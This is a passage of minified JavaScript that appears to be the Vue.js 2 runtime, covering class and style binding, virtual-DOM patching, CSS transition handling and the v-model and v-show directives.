nT(t,e){return{staticClass:nS(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function nS(t,e){return t?e?t+" "+e:t:e||""}function nL(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)a(e=nL(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):c(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var nE={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},n0=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),n1=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),nP=function(t){return n0(t)||n1(t)};function nD(t){return n1(t)?"svg":"math"===t?"math":void 0}var nO=Object.create(null),nN=h("text,number,password,search,email,tel,url");function n2(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var n4=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(nE[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),nR={create:function(t,e){n3(e)},update:function(t,e){t.data.ref!==e.data.ref&&(n3(t,!0),n3(e))},destroy:function(t){n3(t,!0)}};function n3(t,e){var n=t.data.ref;if(a(n)){var r=t.context,i=t.componentInstance||t.elm,o=r.$refs;e?Array.isArray(o[n])?y(o[n],i):o[n]===i&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?0>o[n].indexOf(i)&&o[n].push(i):o[n]=[i]:o[n]=i}}var nM=new ty("",{},[]),nI=["create","activate","update","remove","destroy"];function nF(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=a(n=t.data)&&a(n=n.attrs)&&n.type,i=a(n=e.data)&&a(n=n.attrs)&&n.type;return r===i||nN(r)&&nN(i)}(t,e)||o(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function nj(t,e,n){var r,i,o={};for(r=e;r<=n;++r)a(i=t[r].key)&&(o[i]=r);return o}var n5={create:n6,update:n6,destroy:function(t){n6(t,nM)}};function n6(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,a=t===nM,o=e===nM,s=nH(t.data.directives,t.context),c=nH(e.data.directives,e.context),l=[],u=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,nU(i,"update",e,t),i.def&&i.def.componentUpdated&&u.push(i)):(nU(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var n=0;n<l.length;n++)nU(l[n],"inserted",e,t)};a?er(e,"insert",f):f()}if(u.length&&er(e,"postpatch",function(){for(var n=0;n<u.length;n++)nU(u[n],"componentUpdated",e,t)}),!a)for(n in s)c[n]||nU(s[n],"unbind",t,t,o)}(t,e)}var n7=Object.create(null);function nH(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=n7),i[nB(r)]=r,r.def=tR(e.$options,"directives",r.name);return i}function nB(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function nU(t,e,n,r,i){var a=t.def&&t.def[e];if(a)try{a(n.elm,t,n,r,i)}catch(o){t5(o,n.context,"directive "+t.name+" "+e+" hook")}}var nq=[nR,n5];function nz(t,e){var n=e.componentOptions;if(!(a(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,o,s=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(r in a(l.__ob__)&&(l=e.data.attrs=E({},l)),l)o=l[r],c[r]!==o&&nV(s,r,o,e.data.pre);for(r in(Y||tt)&&l.value!==c.value&&nV(s,"value",l.value),c)i(l[r])&&(n9(r)?s.removeAttributeNS(nx,nk(r)):nb(r)||s.removeAttribute(r))}}function nV(t,e,n,r){var i,a;r||t.tagName.indexOf("-")>-1?nK(t,e,n):nw(e)?nA(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):nb(e)?t.setAttribute(e,(i=e,nA(a=n)||"false"===a?"false":"contenteditable"===i&&nC(a)?a:"true")):n9(e)?nA(n)?t.removeAttributeNS(nx,nk(e)):t.setAttributeNS(nx,e,n):nK(t,e,n)}function nK(t,e,n){if(nA(n))t.removeAttribute(e);else{if(Y&&!Q&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var nG={create:nz,update:nz};function nW(t,e){var n=e.elm,r=e.data,o=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(o)||i(o.staticClass)&&i(o.class)))){var s=function(t){for(var e,n,r=t.data,i=t,o=t;a(o.componentInstance);)(o=o.componentInstance._vnode)&&o.data&&(r=nT(o.data,r));for(;a(i=i.parent);)i&&i.data&&(r=nT(r,i.data));return e=r.staticClass,n=r.class,a(e)||a(n)?nS(e,nL(n)):""}(e),c=n._transitionClasses;a(c)&&(s=nS(s,nL(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var nJ,nZ,nX,nY,nQ,rt,re={create:nW,update:nW},rn=/[\w).+\-_$\]]/;function rr(t){var e,n,r,i,a,o=!1,s=!1,c=!1,l=!1,u=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),o)39===e&&92!==n&&(o=!1);else if(s)34===e&&92!==n&&(s=!1);else if(c)96===e&&92!==n&&(c=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||u||f||d){switch(e){case 34:s=!0;break;case 39:o=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&rn.test(h)||(l=!0)}}else void 0===i?(p=r+1,i=t.slice(0,r).trim()):m();function m(){(a||(a=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==p&&m(),a)for(r=0;r<a.length;r++)i=ri(i,a[r]);return i}function ri(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function ra(t,e){console.error("[Vue compiler]: "+t)}function ro(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function rs(t,e,n,r,i){(t.props||(t.props=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rc(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rl(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(rm({name:e,value:n},r))}function ru(t,e,n,r,i,a,o,s){(t.directives||(t.directives=[])).push(rm({name:e,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:o},s)),t.plain=!1}function rf(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function rd(t,e,n,i,a,o,s,c){(i=i||r).right?c?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(c?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=rf("!",e,c)),i.once&&(delete i.once,e=rf("~",e,c)),i.passive&&(delete i.passive,e=rf("&",e,c)),i.native?(delete i.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var l,u=rm({value:n.trim(),dynamic:c},s);i!==r&&(u.modifiers=i);var f=l[e];Array.isArray(f)?a?f.unshift(u):f.push(u):l[e]=f?a?[u,f]:[f,u]:u,t.plain=!1}function rp(t,e,n){var r=rv(t,":"+e)||rv(t,"v-bind:"+e);if(null!=r)return rr(r);if(!1!==n){var i=rv(t,e);if(null!=i)return JSON.stringify(i)}}function rv(t,e,n){var r;if(null!=(r=t.attrsMap[e])){for(var i=t.attrsList,a=0,o=i.length;a<o;a++)if(i[a].name===e){i.splice(a,1);break}}return n&&delete t.attrsMap[e],r}function rh(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(e.test(a.name))return n.splice(r,1),a}}function rm(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function rg(t,e,n){var r=n||{},i=r.number,a="$$v";r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var o=ry(e,a);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+o+"}"}}function ry(t,e){var n=function(t){if(nJ=(t=t.trim()).length,0>t.indexOf("[")||t.lastIndexOf("]")<nJ-1)return(nY=t.lastIndexOf("."))>-1?{exp:t.slice(0,nY),key:'"'+t.slice(nY+1)+'"'}:{exp:t,key:null};for(nZ=t,nY=nQ=rt=0;!r8();)r_(nX=r$())?rC(nX):91===nX&&rb(nX);return{exp:t.slice(0,nQ),key:t.slice(nQ+1,rt)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function r$(){return nZ.charCodeAt(++nY)}function r8(){return nY>=nJ}function r_(t){return 34===t||39===t}function rb(t){var e=1;for(nQ=nY;!r8();)if(r_(t=r$()))rC(t);else if(91===t&&e++,93===t&&e--,0===e){rt=nY;break}}function rC(t){for(var e=t;!r8()&&(t=r$())!==e;);}function rw(t,e,n){var r=rT;return function i(){var a=e.apply(null,arguments);null!==a&&rk(t,i,n,r)}}var rx=tU&&!(tn&&53>=Number(tn[1]));function r9(t,e,n,r){if(rx){var i=eJ,a=e;e=a._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return a.apply(this,arguments)}}rT.addEventListener(t,e,ti?{capture:n,passive:r}:n)}function rk(t,e,n,r){(r||rT).removeEventListener(t,e._wrapper||e,n)}function rA(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};rT=e.elm,function(t){if(a(t.__r)){var e=Y?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}a(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(n),en(n,r,r9,rk,rw,e.context),rT=void 0}}var rT,rS,rL={create:rA,update:rA};function rE(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,o=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in a(c.__ob__)&&(c=e.data.domProps=E({},c)),s)n in c||(o[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=i(r)?"":String(r);r0(o,l)&&(o.value=l)}else if("innerHTML"===n&&n1(o.tagName)&&i(o.innerHTML)){(rS=rS||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=rS.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(r!==s[n])try{o[n]=r}catch(f){}}}}function r0(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(r){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(a(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var r1={create:rE,update:rE},rP=C(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function rD(t){var e=rO(t.style);return t.staticStyle?E(t.staticStyle,e):e}function rO(t){return Array.isArray(t)?P(t):"string"==typeof t?rP(t):t}var rN,r2=/^--/,r4=/\s*!important$/,rR=function(t,e,n){if(r2.test(e))t.style.setProperty(e,n);else if(r4.test(n))t.style.setProperty(T(e),n.replace(r4,""),"important");else{var r=rM(e);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)t.style[r]=n[i];else t.style[r]=n}},r3=["Webkit","Moz","ms"],rM=C(function(t){if(rN=rN||document.createElement("div").style,"filter"!==(t=x(t))&&t in rN)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<r3.length;n++){var r=r3[n]+e;if(r in rN)return r}});function rI(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var o,s,c=e.elm,l=r.staticStyle,u=r.normalizedStyle||r.style||{},f=l||u,d=rO(e.data.style)||{};e.data.normalizedStyle=a(d.__ob__)?E({},d):d;var p=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=rD(i.data))&&E(r,n);(n=rD(t.data))&&E(r,n);for(var a=t;a=a.parent;)a.data&&(n=rD(a.data))&&E(r,n);return r}(e);for(s in f)i(p[s])&&rR(c,s,"");for(s in p)(o=p[s])!==f[s]&&rR(c,s,null==o?"":o)}}var rF={create:rI,update:rI},rj=/\s+/;function r5(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";0>n.indexOf(" "+e+" ")&&t.setAttribute("class",(n+e).trim())}}}function r6(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}}function r7(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&E(e,rH(t.name||"v")),E(e,t),e}return"string"==typeof t?rH(t):void 0}}var rH=C(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),rB=W&&!Q,rU="transition",rq="animation",rz="transition",rV="transitionend",rK="animation",rG="animationend";rB&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(rz="WebkitTransition",rV="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(rK="WebkitAnimation",rG="webkitAnimationEnd"));var rW=W?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function rJ(t){rW(function(){rW(t)})}function rZ(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);0>n.indexOf(e)&&(n.push(e),r5(t,e))}function rX(t,e){t._transitionClasses&&y(t._transitionClasses,e),r6(t,e)}function rY(t,e,n){var r=it(t,e),i=r.type,a=r.timeout,o=r.propCount;if(!i)return n();var s=i===rU?rV:rG,c=0,l=function(){t.removeEventListener(s,u),n()},u=function(e){e.target===t&&++c>=o&&l()};setTimeout(function(){c<o&&l()},a+1),t.addEventListener(s,u)}var rQ=/\b(transform|all)(,|$)/;function it(t,e){var n,r=window.getComputedStyle(t),i=(r[rz+"Delay"]||"").split(", "),a=(r[rz+"Duration"]||"").split(", "),o=ie(i,a),s=(r[rK+"Delay"]||"").split(", "),c=(r[rK+"Duration"]||"").split(", "),l=ie(s,c),u=0,f=0;return e===rU?o>0&&(n=rU,u=o,f=a.length):e===rq?l>0&&(n=rq,u=l,f=c.length):f=(n=(u=Math.max(o,l))>0?o>l?rU:rq:null)?n===rU?a.length:c.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===rU&&rQ.test(r[rz+"Property"])}}function ie(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return ir(e)+ir(t[n])}))}function ir(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ii(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=r7(t.data.transition);if(!i(r)&&!a(n._enterCb)&&1===n.nodeType){for(var o=r.css,s=r.type,l=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,C=r.appear,w=r.afterAppear,x=r.appearCancelled,k=r.duration,A=e5,T=e5.$vnode;T&&T.parent;)A=T.context,T=T.parent;var S=!A._isMounted||!t.isRootInsert;if(!S||C||""===C){var L=S&&d?d:l,E=S&&h?h:f,P=S&&p?p:u,D=S&&b||m,O=S&&"function"==typeof C?C:g,N=S&&w||y,R=S&&x||_,M=v(c(k)?k.enter:k),F=!1!==o&&!Q,j=is(O),H=n._enterCb=I(function(){F&&(rX(n,P),rX(n,E)),H.cancelled?(F&&rX(n,L),R&&R(n)):N&&N(n),n._enterCb=null});t.data.show||er(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),O&&O(n,H)}),D&&D(n),F&&(rZ(n,L),rZ(n,E),rJ(function(){rX(n,L),H.cancelled||(rZ(n,P),j||(io(M)?setTimeout(H,M):rY(n,s,H)))})),t.data.show&&(e&&e(),O&&O(n,H)),F||j||H()}}}function ia(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=r7(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var o=r.css,s=r.type,l=r.leaveClass,u=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,h=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==o&&!Q,b=is(p),C=v(c(y)?y.leave:y),w=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(rX(n,u),rX(n,f)),w.cancelled?(_&&rX(n,l),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null});g?g(x):x()}function x(){w.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),_&&(rZ(n,l),rZ(n,f),rJ(function(){rX(n,l),w.cancelled||(rZ(n,u),b||(io(C)?setTimeout(w,C):rY(n,s,w)))})),p&&p(n,w),_||b||w())}}function io(t){return"number"==typeof t&&!isNaN(t)}function is(t){if(i(t))return!1;var e=t.fns;return a(e)?is(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function ic(t,e){!0!==e.data.show&&ii(e)}var il=function(t){var e,n,r={},c=t.modules,l=t.nodeOps;for(e=0;e<nI.length;++e)for(r[nI[e]]=[],n=0;n<c.length;++n)a(c[n][nI[e]])&&r[nI[e]].push(c[n][nI[e]]);function u(t){var e=l.parentNode(t);a(e)&&l.removeChild(e,t)}function f(t,e,n,i,s,c,u){if(a(t.elm)&&a(c)&&(t=c[u]=tb(t)),t.isRootInsert=!s,!function(t,e,n,i){var s=t.data;if(a(s)){var c=a(t.componentInstance)&&s.keepAlive;if(a(s=s.hook)&&a(s=s.init)&&s(t,!1),a(t.componentInstance))return d(t,e),p(n,t.elm,i),o(c)&&function(t,e,n,i){for(var o,s=t;s.componentInstance;)if(a(o=(s=s.componentInstance._vnode).data)&&a(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](nM,s);e.push(s);break}p(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,h=t.children,m=t.tag;a(m)?(t.elm=t.ns?l.createElementNS(t.ns,m):l.createElement(m,t),y(t),v(t,h,e),a(f)&&g(t,e),p(n,t.elm,i)):o(t.isComment)?(t.elm=l.createComment(t.text),p(n,t.elm,i)):(t.elm=l.createTextNode(t.text),p(n,t.elm,i))}}function d(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(g(t,e),y(t)):(n3(t),e.push(t))}function p(t,e,n){a(t)&&(a(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function v(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return a(t.tag)}function g(t,n){for(var i=0;i<r.create.length;++i)r.create[i](nM,t);a(e=t.data.hook)&&(a(e.create)&&e.create(nM,t),a(e.insert)&&n.push(t))}function y(t){var e;if(a(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)a(e=n.context)&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;a(e=e5)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function _(t,e,n,r,i,a){for(;r<=i;++r)f(n[r],a,t,e,!1,n,r)}function b(t){var e,n,i=t.data;if(a(i))for(a(e=i.hook)&&a(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function C(t,e,n){for(;e<=n;++e){var r=t[e];a(r)&&(a(r.tag)?(w(r),b(r)):u(r.elm))}}function w(t,e){if(a(e)||a(t.data)){var n,i=r.remove.length+1;for(a(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&u(t)}return n.listeners=e,n}(t.elm,i),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&w(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else u(t.elm)}function x(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(a(o)&&nF(t,o))return i}}function k(t,e,n){if(o(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=h("attrs,class,staticClass,staticStyle,key");function T(t,e,n,r){var i,s=e.tag,c=e.data,l=e.children;if(r=r||c&&c.pre,e.elm=t,o(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(c)&&(a(i=c.hook)&&a(i=i.init)&&i(e,!0),a(i=e.componentInstance)))return d(e,n),!0;if(a(s)){if(a(l)){if(t.hasChildNodes()){if(a(i=c)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,f=t.firstChild,p=0;p<l.length;p++){if(!f||!T(f,l[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}}else v(e,l,n)}if(a(c)){var h=!1;for(var m in c)if(!A(m)){h=!0,g(e,n);break}!h&&c.class&&tY(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!i(e)){var c,u=!1,d=[];if(i(t))u=!0,f(e,d);else{var p=a(t.nodeType);if(!p&&nF(t,e))(function t(e,n,s,c,u,d){if(e!==n){a(n.elm)&&a(c)&&(n=c[null]=tb(n));var p=n.elm=e.elm;if(o(e.isAsyncPlaceholder))a(n.asyncFactory.resolved)?T(e.elm,n,s):n.isAsyncPlaceholder=!0;else if(o(n.isStatic)&&o(e.isStatic)&&n.key===e.key&&(o(n.isCloned)||o(n.isOnce)))n.componentInstance=e.componentInstance;else{var v,h=n.data;a(h)&&a(v=h.hook)&&a(v=v.prepatch)&&v(e,n);var g=e.children,y=n.children;if(a(h)&&m(n)){for(v=0;v<r.update.length;++v)r.update[v](e,n);a(v=h.hook)&&a(v=v.update)&&v(e,n)}i(n.text)?a(g)&&a(y)?g!==y&&function(e,n,r,o,s){for(var c,u,d,p=0,v=0,h=n.length-1,m=n[0],g=n[h],y=r.length-1,b=r[0],w=r[y],k=!s;p<=h&&v<=y;)i(m)?m=n[++p]:i(g)?g=n[--h]:nF(m,b)?(t(m,b,o,r,v),m=n[++p],b=r[++v]):nF(g,w)?(t(g,w,o,r,y),g=n[--h],w=r[--y]):nF(m,w)?(t(m,w,o,r,y),k&&l.insertBefore(e,m.elm,l.nextSibling(g.elm)),m=n[++p],w=r[--y]):nF(g,b)?(t(g,b,o,r,v),k&&l.insertBefore(e,g.elm,m.elm),g=n[--h],b=r[++v]):(i(c)&&(c=nj(n,p,h)),i(u=a(b.key)?c[b.key]:x(b,n,p,h))?f(b,o,e,m.elm,!1,r,v):nF(d=n[u],b)?(t(d,b,o,r,v),n[u]=void 0,k&&l.insertBefore(e,d.elm,m.elm)):f(b,o,e,m.elm,!1,r,v),b=r[++v]);p>h?_(e,i(r[y+1])?null:r[y+1].elm,r,v,y,o):v>y&&C(n,p,h)}(p,g,y,s,d):a(y)?(a(e.text)&&l.setTextContent(p,""),_(p,null,y,0,y.length-1,s)):a(g)?C(g,0,g.length-1):a(e.text)&&l.setTextContent(p,""):e.text!==n.text&&l.setTextContent(p,n.text),a(h)&&a(v=h.hook)&&a(v=v.postpatch)&&v(e,n)}}})(t,e,d,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(F)&&(t.removeAttribute(F),n=!0),o(n)&&T(t,e,d))return k(e,d,!0),t;c=t,t=new ty(l.tagName(c).toLowerCase(),{},[],void 0,c)}var v=t.elm,h=l.parentNode(v);if(f(e,d,v._leaveCb?null:h,l.nextSibling(v)),a(e.parent))for(var g=e.parent,y=m(e);g;){for(var w=0;w<r.destroy.length;++w)r.destroy[w](g);if(g.elm=e.elm,y){for(var A=0;A<r.create.length;++A)r.create[A](nM,g);var S=g.data.hook.insert;if(S.merged)for(var L=1;L<S.fns.length;L++)S.fns[L]()}else n3(g);g=g.parent}a(h)?C([t],0,0):a(t.tag)&&b(t)}}return k(e,d,u),e.elm}a(t)&&b(t)}}({nodeOps:n4,modules:[nG,re,rL,r1,rF,W?{create:ic,activate:ic,remove:function(t,e){!0!==t.data.show?ia(t,e):e()}}:{}].concat(nq)});Q&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&iy(t,"input")});var iu={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?er(n,"postpatch",function(){iu.componentUpdated(t,e,n)}):id(t,e,n.context),t._vOptions=[].map.call(t.options,ih)):("textarea"===n.tag||nN(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",im),t.addEventListener("compositionend",ig),t.addEventListener("change",ig),Q&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){id(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,ih);i.some(function(t,e){return!R(t,r[e])})&&(t.multiple?e.value.some(function(t){return iv(t,i)}):e.value!==e.oldValue&&iv(e.value,i))&&iy(t,"change")}}};function id(t,e,n){ip(t,e,n),(Y||tt)&&setTimeout(function(){ip(t,e,n)},0)}function ip(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var a,o,s=0,c=t.options.length;s<c;s++)if(o=t.options[s],i)a=M(r,ih(o))>-1,o.selected!==a&&(o.selected=a);else if(R(ih(o),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function iv(t,e){return e.every(function(e){return!R(e,t)})}function ih(t){return"_value"in t?t._value:t.value}function im(t){t.target.composing=!0}function ig(t){t.target.composing&&(t.target.composing=!1,iy(t.target,"input"))}function iy(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function i$(t){return!t.componentInstance||t.data&&t.data.transition?t:i$(t.componentInstance._vnode)}var i8={bind:function(t,e,n){var r=e.value,i=(n=i$(n)).data&&n.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,ii(n,function(){t.style.display=a})):t.style.display=r?a:"none"},update:function(t,e,n){var 